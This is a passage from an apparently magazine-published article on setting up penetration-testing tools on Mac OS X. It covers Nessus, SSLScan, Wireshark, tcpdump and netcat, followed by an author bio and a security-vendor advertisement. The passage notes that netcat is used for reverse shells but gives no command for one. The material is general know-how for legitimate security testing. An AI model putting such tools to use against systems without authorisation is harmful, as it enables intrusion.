Download the file Nessus-5.x.x.dmg.gz, and then double click on it to unzip it. Double click on the Nessus-5.x.x.dmg file, which will mount the disk image and make it appear under "Devices" in "Finder". Once the volume "Nessus 5" appears in "Finder", double click on the file Nessus 5.

The Nessus installer is GUI based like other Mac OS X applications, so there are no special instructions to document. The Nessus 5.0 Installation and Configuration Guide as well as the Nessus 5.0 User Guide can be downloaded from the documentation section of the Tenable Network website: http://www. tenable.com/products/nessus/documentation.

#### SSLScan

SSLScan queries SSL services, such as HTTPS, in order to determine the ciphers that are supported.

To install sslscan, type the following syntax at the command prompt:

\$ brew install sslscan

#### Wireshark

Wireshark is a packet analyzer and can be useful in pen tests.

Wireshark DMG package can be downloaded from the Wireshark website: *http://www.wireshark.org/download.html*.

Once the file is downloaded, double click to install Wireshark.

#### **TCPDUMP**

TCPDUMP is a command line packet analyzer that is preinstalled on Mac OS X. For more information consult the man page for tcpdump, by typing the following syntax at the command prompt:

\$ man tcpdump

#### Netcat

Netcat is a multipurpose network utility that is preinstalled on Mac OS X. Netcat can be used for port redirection, tunneling, and port scanning to just name a few of the capabilities of netcat. Netcat is used a lot for reverse shells. For more information on netcat, type the following syntax at the command prompt:

\$ man nc

#### Conclusion

Follow the instructions in this article, you will have a fully functional set of hacking tools installed on your Mac and you will be able to run them natively without having to start a virtual machine or deal with the added administrative overhead that comes with running a virtual machine. You will also not have to share resources with a virtual machine. I hope you found this article useful and I hope you enjoy setting up your Mac OS X hacker toolbox as much as I did. With Macs gaining popularity, I can only imagine they will become more widely used in pen testing.

#### PHILLIP WYLIE



Phillip Wylie is a security consultant specializing in penetration testing, network vulnerability assessments and application vulnerability assessments. Phillip has over 8 years of experience in information security and 7 years of system administration experience.

## 172 Haking

### ADVANCED TARGETED ATTACKS

#### HAVE PENETRATED 95% OF ALL NETWORKS\*.

#### THINK YOU'RE IN THE 5%?



You may think your existing security defenses prevent advanced targeted attacks from entering your network and stealing your data. They don't. Advanced attacks easily evade traditional and next generation firewalls, IPS, AV and gateways. Your best defense is **FireEye**. Trusted by the Fortune 500, and over 60 government agencies globally, FireEye is the leader in helping organizations combat advanced malware and targeted APT attacks.

Put a stop to advanced attacks with advanced security. Visit us today at **www.FireEye.com/StopAPTs** and let us help you close the hole in your network.



\*Based on FireEye end-user data © 2013 FireEye. All rights reserved.



If you would like to receive the custom wallpaper used for this article, you can download it for **FREE** from the EaglesBlood<sup>™</sup> Development website.

### http://www.EaglesBlood.com

